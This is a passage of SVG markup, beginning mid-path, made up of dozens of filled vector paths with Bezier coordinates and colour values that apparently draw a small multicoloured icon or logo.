30.02 41.495 28 42 C28.99 38.7 29.98 35.4 31 32 C31.66 32 32.32 32 33 32 C33 31.01 33 30.02 33 29 C32.236875 29.165 31.47375 29.33 30.6875 29.5 C28 30 28 30 25 30 C25.33 30.33 25.66 30.66 26 31 C26.25 33.375 26.25 33.375 26 36 C24.5 37.8125 24.5 37.8125 23 39 C21.515 38.505 21.515 38.505 20 38 C20.99 37.34 21.98 36.68 23 36 C23.72382467 33.94074861 23.72382467 33.94074861 24 32 C23.34 32 22.68 32 22 32 C21.67 33.65 21.34 35.3 21 37 C19.515 36.505 19.515 36.505 18 36 C17.67 35.01 17.34 34.02 17 33 C16.67 33.66 16.34 34.32 16 35 C13.36 34.67 10.72 34.34 8 34 C8.495 31.03 8.495 31.03 9 28 C10.65 28.33 12.3 28.66 14 29 C12.6910428 25.87802522 12.6910428 25.87802522 10 24 C10 23.34 10 22.68 10 22 C10.99 22 11.98 22 13 22 C10.21351101 16.30735351 10.21351101 16.30735351 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#498296" transform="translate(68,68)"/>
<path d="M0 0 C10.66754107 -0.86363901 17.63031205 1.02517256 27 6 C28.66617794 6.66788719 30.33273305 7.33483601 32 8 C33.8125 9.4375 33.8125 9.4375 35 11 C35 11.99 35 12.98 35 14 C29.761598 15.00145921 24.56395453 15.38419209 19.25 15.6875 C18.38761719 15.74744141 17.52523437 15.80738281 16.63671875 15.86914062 C15.81300781 15.91619141 14.98929688 15.96324219 14.140625 16.01171875 C13.39329102 16.05772217 12.64595703 16.10372559 11.87597656 16.15112305 C10 16 10 16 8 14 C7.01 13.34 6.02 12.68 5 12 C6.65 11.67 8.3 11.34 10 11 C6.37 10.67 2.74 10.34 -1 10 C-1.95685425 5.78984129 -2.13181214 3.74287627 0 0 Z " fill="#2E76AF" transform="translate(77,70)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56164985 3.99048719 7.22165148 6.64735702 7.21484375 9.921875 C7.21742187 11.15679687 7.22 12.39171875 7.22265625 13.6640625 C7.11404752 16.43039077 6.75204876 18.41638807 6.08984375 21.046875 C5.86594058 23.80005474 5.67590713 26.53992829 5.52734375 29.296875 C5.48416016 30.04195312 5.44097656 30.78703125 5.39648438 31.5546875 C5.2908765 33.385224 5.18990174 35.21602676 5.08984375 37.046875 C2.44984375 37.046875 -0.19015625 37.046875 -2.91015625 37.046875 C-3.03390625 36.4075 -3.15765625 35.768125 -3.28515625 35.109375 C-3.49140625 34.42875 -3.69765625 33.748125 -3.91015625 33.046875 C-4.57015625 32.716875 -5.23015625 32.386875 -5.91015625 32.046875 C-5.91015625 31.056875 -5.91015625 30.066875 -5.91015625 29.046875 C-5.25015625 29.046875 -4.59015625 29.046875 -3.91015625 29.046875 C-3.68600434 26.69327998 -3.48056567 24.34039089 -3.28515625 21.984375 C-3.11113281 20.01791016 -3.11113281 20.01791016 -2.93359375 18.01171875 C-2.91476436 14.8264128 -3.05243495 13.08241582 -3.94921875 10.17578125 C-4.91015625 7.046875 -4.91015625 7.046875 -3.91015625 5.046875 C-3.91015625 4.056875 -3.91015625 3.066875 -3.91015625 2.046875 C-1.91015625 0.046875 -1.91015625 0.046875 0 0 Z " fill="#FBCE15" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 8.63 9.34 12.26 9 16 C8.34 16 7.68 16 7 16 C7 16.66 7 17.32 7 18 C6.34 18 5.68 18 5 18 C5 18.66 5 19.32 5 20 C3.28515625 21.65625 3.28515625 21.65625 1.0625 23.5 C-1.92045179 25.88926999 -1.92045179 25.88926999 -4 29 C-5.875 28.75 -5.875 28.75 -8 28 C-10.11325461 24.83369987 -10.14789042 22.59140458 -9.6875 18.875 C-9.58824219 18.00617187 -9.48898438 17.13734375 -9.38671875 16.2421875 C-9 14 -9 14 -8 12 C-6.66666667 11.33333333 -5.33333333 10.66666667 -4 10 C-3.67 9.34 -3.34 8.68 -3 8 C-2.34 8 -1.68 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#AEA8A9" transform="translate(93,40)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.33 10.32 -3.66 11.64 -4 13 C-3.01 13.66 -2.02 14.32 -1 15 C-2.75 17 -2.75 17 -5 19 C-6.32 19 -7.64 19 -9 19 C-9.33 19.99 -9.66 20.98 -10 22 C-10 21.34 -10 20.68 -10 20 C-11.2375 20.103125 -12.475 20.20625 -13.75 20.3125 C-15.9609375 20.328125 -15.9609375 20.328125 -18 20 C-20.375 17.5625 -20.375 17.5625 -22 15 C-22.66 14.67 -23.32 14.34 -24 14 C-23.67 13.01 -23.34 12.02 -23 11 C-22.01 11 -21.02 11 -20 11 C-20 10.34 -20 9.68 -20 9 C-21.65 9.66 -23.3 10.32 -25 11 C-25 9.35 -25 7.7 -25 6 C-22.36 6.33 -19.72 6.66 -17 7 C-16.67 6.01 -16.34 5.02 -16 4 C-15.34 5.32 -14.68 6.64 -14 8 C-13.34 8 -12.68 8 -12 8 C-11.67 6.68 -11.34 5.36 -11 4 C-10.34 4 -9.68 4 -9 4 C-9.33 5.65 -9.66 7.3 -10 9 C-9.34 8.67 -8.68 8.34 -8 8 C-8 6.35 -8 4.7 -8 3 C-10.97 2.505 -10.97 2.505 -14 2 C-14 1.67 -14 1.34 -14 1 C-13.15695313 1.01160156 -12.31390625 1.02320312 -11.4453125 1.03515625 C-10.34960938 1.04417969 -9.25390625 1.05320312 -8.125 1.0625 C-7.03445312 1.07410156 -5.94390625 1.08570312 -4.8203125 1.09765625 C-2.04822454 1.19744303 -2.04822454 1.19744303 0 0 Z " fill="#5B8595" transform="translate(101,96)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C1.01 16.33 0.02 16.66 -1 17 C-1 17.66 -1 18.32 -1 19 C-0.34 19 0.32 19 1 19 C1 19.99 1 20.98 1 22 C0.34 22 -0.32 22 -1 22 C-1.33 22.66 -1.66 23.32 -2 24 C-2.33 23.67 -2.66 23.34 -3 23 C-3.99 24.32 -4.98 25.64 -6 27 C-10.455 26.01 -10.455 26.01 -15 25 C-13.85440314 18.65515584 -12.43143813 12.96807541 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.3403125 6.1028125 -7.3403125 6.1028125 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#DC786C" transform="translate(105,6)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C4.32 3.66 5.64 4.32 7 5 C7 5.66 7 6.32 7 7 C7.66 7 8.32 7 9 7 C11.38536438 11.17438766 12.6445541 14.16584428 12 19 C11 20.9375 11 20.9375 9 22 C4.02575871 21.84208758 0.7086979 21.55416882 -3 18 C-1.84826645 15.53199953 -0.95216435 13.95216435 1 12 C1.33 12 1.66 12 2 12 C2 11.34 2 10.68 2 10 C-0.475 9.01 -0.475 9.01 -3 8 C-3 8.66 -3 9.32 -3 10 C-6.36683915 12.43160605 -7.73350364 13 -12 13 C-13.125 6.25 -13.125 6.25 -12 4 C-7.61667943 4.82187261 -3.32059823 5.90154282 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#36AA78" transform="translate(23,87)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.2475 10.598125 -4.495 11.19625 -4.75 11.8125 C-6 14 -6 14 -7.875 15.1875 C-10.26457936 17.22567063 -10.7443011 18.55421781 -11.875 21.4375 C-13.72309021 25.87724797 -15.55818302 27.86792785 -20 30 C-23.375 30.75 -23.375 30.75 -26 31 C-27.56401089 26.30796734 -26.10270148 22.37822774 -24 18 C-21.01610755 15.16991644 -17.29603416 14.11101281 -13.5 12.6875 C-9.59592004 10.80517573 -7.41815679 8.6307704 -4.578125 5.42578125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#AF70A8" transform="translate(156,56)"/>
<path d="M0 0 C0 1.65 0 3.3 0 5 C-1.65 5.66 -3.3 6.32 -5 7 C-3.68 7 -2.36 7 -1 7 C-1 7.99 -1 8.98 -1 10 C-1.928125 10.45375 -2.85625 10.9075 -3.8125 11.375 C-7.03921389 12.9421633 -7.03921389 12.9421633 -10 15 C-13.85559941 15.50290427 -15.41922946 15.43911919 -18.5625 13.0625 C-19.366875 12.381875 -20.17125 11.70125 -21 11 C-23.68507329 10.21053391 -23.68507329 10.21053391 -26 10 C-23.42786866 8.38050989 -22.32330841 7.95591249 -19.25 8.375 C-18.5075 8.58125 -17.765 8.7875 -17 9 C-19.79414229 7.09998324 -21.05121003 7.00457232 -24.5 7.3125 C-27.02924101 7.8093152 -29.51936116 8.30542112 -32 9 C-32.33 8.01 -32.66 7.02 -33 6 C-33.99 5.67 -34.98 5.34 -36 5 C-35.67 4.34 -35.34 3.68 -35 3 C-34.14003418 3.02356567 -34.14003418 3.02356567 -33.26269531 3.04760742 C-21.85929703 3.31862682 -10.85558159 0 0 0 Z " fill="#AC8540" transform="translate(80,133)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4.33 2.68 4.66 2 5 C2.99 5.33 3.98 5.66 5 6 C5 6.66 5 7.32 5 8 C-4.50812651 10.73380129 -13.09907031 12.17929249 -23 12 C-23.33 11.34 -23.66 10.68 -24 10 C-18.555 9.505 -18.555 9.505 -13 9 C-18.61 8.67 -24.22 8.34 -30 8 C-28.68 8.66 -27.36 9.32 -26 10 C-26 10.33 -26 10.66 -26 11 C-28.64 10.67 -31.28 10.34 -34 10 C-34.33 8.35 -34.66 6.7 -35 5 C-34.01 4.34 -33.02 3.68 -32 3 C-31.34 3.66 -30.68 4.32 -30 5 C-27.89179203 4.6814823 -27.89179203 4.6814823 -26 4 C-26 4.99 -26 5.98 -26 7 C-25.01 7 -24.02 7 -23 7 C-23 6.01 -23 5.02 -23 4 C-21.1875 3.375 -21.1875 3.375 -19 3 C-18.01 3.66 -17.02 4.32 -16 5 C-15.34 4.34 -14.68 3.68 -14 3 C-13.01 3 -12.02 3 -11 3 C-10.67 3.66 -10.34 4.32 -10 5 C-9.34 5 -8.68 5 -8 5 C-8 4.01 -8 3.02 -8 2 C-6.125 1.375 -6.125 1.375 -4 1 C-3.34 1.66 -2.68 2.32 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#B18B48" transform="translate(74,124)"/>
<path d="M0 0 C0.98291016 0.00322266 1.96582031 0.00644531 2.97851562 0.00976562 C4.51475586 0.02233398 4.51475586 0.02233398 6.08203125 0.03515625 C7.63567383 0.04192383 7.63567383 0.04192383 9.22070312 0.04882812 C11.77870391 0.06061615 14.33658858 0.0770711 16.89453125 0.09765625 C16.56453125 1.08765625 16.23453125 2.07765625 15.89453125 3.09765625 C16.55453125 3.75765625 17.21453125 4.41765625 17.89453125 5.09765625 C15.12887743 6.01954086 13.51169423 6.21550847 10.6640625 6.1953125 C9.86162109 6.19208984 9.05917969 6.18886719 8.23242188 6.18554688 C6.98235352 6.17297852 6.98235352 6.17297852 5.70703125 6.16015625 C4.43956055 6.15338867 4.43956055 6.15338867 3.14648438 6.14648438 C1.0624697 6.13471028 -1.02150852 6.11677515 -3.10546875 6.09765625 C-3.43546875 5.43765625 -3.76546875 4.77765625 -4.10546875 4.09765625 C-4.44578125 4.60296875 -4.78609375 5.10828125 -5.13671875 5.62890625 C-9.02941261 10.84677249 -9.02941261 10.84677249 -12.25 11.59765625 C-14.41796875 11.59765625 -14.41796875 11.59765625 -18.10546875 11.09765625 C-19.10546875 10.09765625 -19.10546875 10.09765625 -19.29296875 6.66015625 C-19.10546875 3.09765625 -19.10546875 3.09765625 -17.10546875 1.09765625 C-15.046875 0.9375 -15.046875 0.9375 -12.66796875 1.03515625 C-8.26302621 1.20206511 -4.42089803 -0.02555432 0 0 Z " fill="#A9936D" transform="translate(49.10546875,110.90234375)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C5.2375 3.2265625 5.2375 3.2265625 6.5 2.4375 C11.06792071 0.56138971 13.22559514 0.8859722 18 2 C18.99 3.485 18.99 3.485 20 5 C17.03 4.505 17.03 4.505 14 4 C17.5504131 7.92882794 17.5504131 7.92882794 22.484375 9.14453125 C26.4158967 8.74323688 30.18008257 8.00338845 34 7 C34 7.99 34 8.98 34 10 C33.34 10 32.68 10 32 10 C32 11.32 32 12.64 32 14 C34.97 14.99 37.94 15.98 41 17 C37.56897074 18.14367642 36.02289129 17.54579533 32.640625 16.59375 C29.27873449 15.83782196 25.92675935 15.54246312 22.5 15.1875 C12.46157 13.88290245 7.66218655 10.28634652 1.25 2.671875 C0 1 0 1 0 0 Z " fill="#BDA87C" transform="translate(44,138)"/>
<path d="M0 0 C7.59857596 1.65411177 11.41620266 4.79492386 16 11 C15.34 11.33 14.68 11.66 14 12 C13.67 12.99 13.34 13.98 13 15 C12.505 13.515 12.505 13.515 12 12 C11.34 12.33 10.68 12.66 10 13 C9.26924352 15.3140622 8.59861742 17.64828869 8 20 C7.34 19.01 6.68 18.02 6 17 C4.68 17.99 3.36 18.98 2 20 C1.34 19.67 0.68 19.34 0 19 C0.33 18.67 0.66 18.34 1 18 C1.45230285 14.11019549 1.12727631 12.23637028 -0.75 8.75 C-2.99450634 6.00671448 -3.76998311 5.15203936 -7 4 C-9.62426505 3.86041143 -12.13292747 3.81068631 -14.75 3.875 C-15.79607422 3.88853516 -15.79607422 3.88853516 -16.86328125 3.90234375 C-18.57566958 3.92580112 -20.28788004 3.96166896 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2572B4" transform="translate(112,82)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-6.98 4.99 -8.96 5.98 -11 7 C-10.01 7.99 -9.02 8.98 -8 10 C-8.33 10.99 -8.66 11.98 -9 13 C-12.5625 14.6875 -12.5625 14.6875 -16 16 C-16.66 14.35 -17.32 12.7 -18 11 C-19.65 11 -21.3 11 -23 11 C-22.67 11.99 -22.34 12.98 -22 14 C-22.66 14.66 -23.32 15.32 -24 16 C-24.45811675 17.97235333 -24.45811675 17.97235333 -24.625 20.125 C-24.74875 21.40375 -24.8725 22.6825 -25 24 C-25.33 24 -25.66 24 -26 24 C-26.03738281 23.28714844 -26.07476562 22.57429688 -26.11328125 21.83984375 C-26.17902344 20.88207031 -26.24476562 19.92429688 -26.3125 18.9375 C-26.37050781 17.99777344 -26.42851563 17.05804688 -26.48828125 16.08984375 C-27.11091422 12.33028133 -28.39379744 9.44924464 -30 6 C-28.33324219 5.74476562 -28.33324219 5.74476562 -26.6328125 5.484375 C-18.997156 4.25841171 -11.91832343 3.0548036 -4.8828125 -0.328125 C-3 -1 -3 -1 0 0 Z " fill="#1B6CB0" transform="translate(107,118)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.99 17.98 14.98 19.96 16 22 C15.01 22 14.02 22 13 22 C11.7890625 20.28515625 11.7890625 20.28515625 10.625 18.0625 C8.71551932 14.62917521 8.71551932 14.62917521 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#CBD4D6" transform="translate(68,68)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C2.08154506 16.1888412 2.08154506 16.1888412 -1.75 19.0625 C-5.73124798 20.21093692 -8.86965989 20.21363828 -13 20 C-14.12256131 17.75487738 -14.13413762 16.48543351 -14.125 14 C-14.12886719 12.948125 -14.12886719 12.948125 -14.1328125 11.875 C-14 10 -14 10 -13 8 C-10.69 8.33 -8.38 8.66 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#B6D335" transform="translate(120,56)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-7.89886108 17.66150345 -20.1966652 20.08066219 -33.109375 20.59375 C-35.40873702 20.85807596 -35.40873702 20.85807596 -37 24 C-38.32 23.34 -39.64 22.68 -41 22 C-41.66 23.32 -42.32 24.64 -43 26 C-43.99 25.67 -44.98 25.34 -46 25 C-46 24.34 -46 23.68 -46 23 C-47.98 23.99 -49.96 24.98 -52 26 C-52.33 25.34 -52.66 24.68 -53 24 C-51.02 23.01 -49.04 22.02 -47 21 C-48.32 20.34 -49.64 19.68 -51 19 C-50.34 18.67 -49.68 18.34 -49 18 C-48.34 18.33 -47.68 18.66 -47 19 C-46.67 18.01 -46.34 17.02 -46 16 C-43.525 16.99 -43.525 16.99 -41 18 C-40.67 17.01 -40.34 16.02 -40 15 C-37 16 -34 17 -31 18 C-22.80558729 17.49343631 -12.90751148 16.81297574 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#D1B88B" transform="translate(109,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C5.63899765 5.56773688 5.63899765 5.56773688 2.875 7.4375 C1.451875 8.2109375 1.451875 8.2109375 0 9 C-1.28680243 10.14902915 -2.55617629 11.31772287 -3.8125 12.5 C-7.68777215 15.9789375 -11.03835783 17.48627866 -16 19 C-16.99 19.33 -17.98 19.66 -19 20 C-20.12085312 22.3430809 -20.12085312 22.3430809 -21 25 C-21.65213539 26.34050052 -22.31379969 27.67661368 -23 29 C-24.0169313 26.34501768 -24.13022151 25.30844625 -23.00390625 22.640625 C-22.52824219 21.85171875 -22.05257812 21.0628125 -21.5625 20.25 C-21.08941406 19.45078125 -20.61632812 18.6515625 -20.12890625 17.828125 C-19.57009766 16.92320313 -19.57009766 16.92320313 -19 16 C-18.34 16 -17.68 16 -17 16 C-17 15.34 -17 14.68 -17 14 C-15.1015625 12.4921875 -15.1015625 12.4921875 -12.625 10.875 C-11.81289062 10.33617188 -11.00078125 9.79734375 -10.1640625 9.2421875 C-8 8 -8 8 -6 8 C-6 7.34 -6 6.68 -6 6 C-4.34997172 4.64613064 -2.6825613 3.31321858 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D96C2B" transform="translate(151,54)"/>
<path d="M0 0 C2 0 2 0 3.625 1.5 C4.07875 1.995 4.5325 2.49 5 3 C5.99 2.34 6.98 1.68 8 1 C9.06671952 4.20015856 8.94845472 5.88544294 8.5625 9.1875 C8.46066406 10.08855469 8.35882813 10.98960938 8.25390625 11.91796875 C8.17011719 12.60503906 8.08632812 13.29210938 8 14 C9.32 14.66 10.64 15.32 12 16 C11.67 17.32 11.34 18.64 11 20 C8.03 20 5.06 20 2 20 C-1.86547137 13.35138925 -0.92994848 7.450792 0 0 Z " fill="#F7D121" transform="translate(62,48)"/>
<path d="M0 0 C2.9375 0.8125 2.9375 0.8125 6 3 C6.85821097 6.65954112 6.98726653 10.24999436 7 14 C8.423125 13.938125 8.423125 13.938125 9.875 13.875 C13 14 13 14 15 16 C14.625 18.625 14.625 18.625 14 21 C10.7 21 7.4 21 4 21 C3.67 20.01 3.34 19.02 3 18 C2.01 17.34 1.02 16.68 0 16 C-0.3125 13 -0.3125 13 0 10 C0.66 9.34 1.32 8.68 2 8 C0.68 7.01 -0.64 6.02 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#1B6DB4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 9.9 1.66 19.8 2 30 C1.67 28.68 1.34 27.36 1 26 C0.34 26 -0.32 26 -1 26 C-0.41196203 29.02419525 0.22678118 32.01758453 1 35 C-3 35 -3 35 -5 34 C-5 30.04 -5 26.08 -5 22 C-5.33 22.66 -5.66 23.32 -6 24 C-8.475 23.01 -8.475 23.01 -11 22 C-11 21.34 -11 20.68 -11 20 C-11.66 20 -12.32 20 -13 20 C-12.67 18.68 -12.34 17.36 -12 16 C-10.515 16.99 -10.515 16.99 -9 18 C-9 18.66 -9 19.32 -9 20 C-6.36 20 -3.72 20 -1 20 C-1.01160156 18.89140625 -1.02320312 17.7828125 -1.03515625 16.640625 C-1.04453792 15.17708502 -1.05363771 13.71354322 -1.0625 12.25 C-1.07506836 11.15558594 -1.07506836 11.15558594 -1.08789062 10.0390625 C-1.10391684 6.51329442 -0.95292713 3.38965084 0 0 Z " fill="#F1D07A" transform="translate(75,28)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-7.76123355 17.30694567 -6.43723997 11.64629987 -5 6 C-3.68 6.33 -2.36 6.66 -1 7 C-0.67 4.69 -0.34 2.38 0 0 Z " fill="#EF4C22" transform="translate(120,104)"/>
<path d="M0 0 C1.258125 0.12375 2.51625 0.2475 3.8125 0.375 C4.87404297 0.47941406 4.87404297 0.47941406 5.95703125 0.5859375 C8 1 8 1 11 3 C12.23956095 5.76517442 12.05379868 6.84219054 11.0625 9.75 C10.711875 10.4925 10.36125 11.235 10 12 C9.34 12 8.68 12 8 12 C7.67 12.99 7.34 13.98 7 15 C4.36 13.68 1.72 12.36 -1 11 C-1.20086443 7.28400809 -1.1519437 6.22791555 1 3 C0.34 2.67 -0.32 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#788E9A" transform="translate(63,96)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.54782324 8.50596108 -0.91192861 10.00462104 -2.375 11.5 C-3.18710938 12.3353125 -3.99921875 13.170625 -4.8359375 14.03125 C-7 16 -7 16 -9 16 C-9 16.66 -9 17.32 -9 18 C-14.078125 21.3203125 -14.078125 21.3203125 -16 22 C-17.32 21.34 -18.64 20.68 -20 20 C-20 16.37 -20 12.74 -20 9 C-19.01 9.495 -19.01 9.495 -18 10 C-17.01 8.02 -16.02 6.04 -15 4 C-13.72648692 6.54702616 -14.19808075 7.4282945 -14.9375 10.125 C-15.13214844 10.84945312 -15.32679688 11.57390625 -15.52734375 12.3203125 C-15.76130859 13.15175781 -15.76130859 13.15175781 -16 14 C-10.08723202 12.89761953 -6.83389283 11.92929078 -3 7 C-1.81453431 4.69599007 -0.90782788 2.43680114 0 0 Z " fill="#DA9A70" transform="translate(146,72)"/>
<path d="M0 0 C3.3 0.33 6.6 0.66 10 1 C11 5 11 5 10 7 C8.68 7 7.36 7 6 7 C6 7.66 6 8.32 6 9 C5.01 9 4.02 9 3 9 C3.33 10.98 3.66 12.96 4 15 C3.34 15 2.68 15 2 15 C2 15.66 2 16.32 2 17 C1.34 17 0.68 17 0 17 C-0.66 18.32 -1.32 19.64 -2 21 C-2.66 21 -3.32 21 -4 21 C-3.68853528 19.10399631 -3.37578283 17.20820413 -3.0625 15.3125 C-2.88847656 14.25675781 -2.71445313 13.20101562 -2.53515625 12.11328125 C-2.06832879 9.39750396 -1.55577384 6.69875765 -1 4 C-0.01 4 0.98 4 2 4 C1.34 3.67 0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#DB6F64" transform="translate(90,31)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C6.3603125 6.2475 6.3603125 6.2475 4.6875 6.5 C0.99455496 7.56869679 0.99455496 7.56869679 -0.1328125 9.9140625 C-0.86617724 11.92903553 -1.49149172 13.9175375 -2 16 C-1.34 16 -0.68 16 0 16 C0.33 18.64 0.66 21.28 1 24 C-0.65 24.33 -2.3 24.66 -4 25 C-5.56887184 20.19532999 -6.57922475 16.11648532 -6 11 C-4.0625 8.875 -4.0625 8.875 -2 7 C-1.27034634 4.43717258 -1.27034634 4.43717258 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#529961" transform="translate(126,38)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.82200425 6.24723226 7.92551394 10.71317837 5 16 C4.01 16 3.02 16 2 16 C2 15.34 2 14.68 2 14 C1.34 14 0.68 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#EA4F28" transform="translate(110,130)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C3.99 7.67 4.98 7.34 6 7 C6.33 8.32 6.66 9.64 7 11 C9.97 10.01 12.94 9.02 16 8 C16 7.34 16 6.68 16 6 C18.97 6.495 18.97 6.495 22 7 C22.33 8.65 22.66 10.3 23 12 C21.68 12 20.36 12 19 12 C18.731875 12.639375 18.46375 13.27875 18.1875 13.9375 C17 16 17 16 14 17 C7.91639809 14.35002425 2.50073662 10.67360763 -1 5 C-0.8125 2.125 -0.8125 2.125 0 0 Z " fill="#87C4C3" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C5.34 3.32 4.68 4.64 4 6 C4.99 6.33 5.98 6.66 7 7 C7.33 7.99 7.66 8.98 8 10 C9.65 9.67 11.3 9.34 13 9 C11.68 8.01 10.36 7.02 9 6 C13.87664009 5.65166856 16.77050005 6.58314288 21 9 C21 9.99 21 10.98 21 12 C16.62874331 12.87954181 12.75446302 13.03315798 8.3125 12.6875 C7.19488281 12.60886719 6.07726562 12.53023437 4.92578125 12.44921875 C2 12 2 12 -1 10 C-1.328125 7.87109375 -1.328125 7.87109375 -1.25 5.4375 C-1.23453125 4.63183594 -1.2190625 3.82617188 -1.203125 2.99609375 C-1 1 -1 1 0 0 Z " fill="#156DB6" transform="translate(91,72)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56052145 3.9882304 7.26033374 6.64914905 7.27734375 9.921875 C7.29152344 11.15679687 7.30570313 12.39171875 7.3203125 13.6640625 C7.1074983 16.78774212 6.74221601 18.44749096 5.08984375 21.046875 C4.24885719 17.02882809 4.0357943 14.02883957 5.08984375 10.046875 C2.61484375 9.056875 2.61484375 9.056875 0.08984375 8.046875 C-0.57015625 8.706875 -1.23015625 9.366875 -1.91015625 10.046875 C-1.91015625 11.036875 -1.91015625 12.026875 -1.91015625 13.046875 C-2.57015625 13.046875 -3.23015625 13.046875 -3.91015625 13.046875 C-4.24015625 10.406875 -4.57015625 7.766875 -4.91015625 5.046875 C-4.25015625 5.046875 -3.59015625 5.046875 -2.91015625 5.046875 C-3.57015625 4.716875 -4.23015625 4.386875 -4.91015625 4.046875 C-3.67227681 1.57111612 -2.91769184 0.0715998 0 0 Z " fill="#F8D224" transform="translate(68.91015625,10.953125)"/>
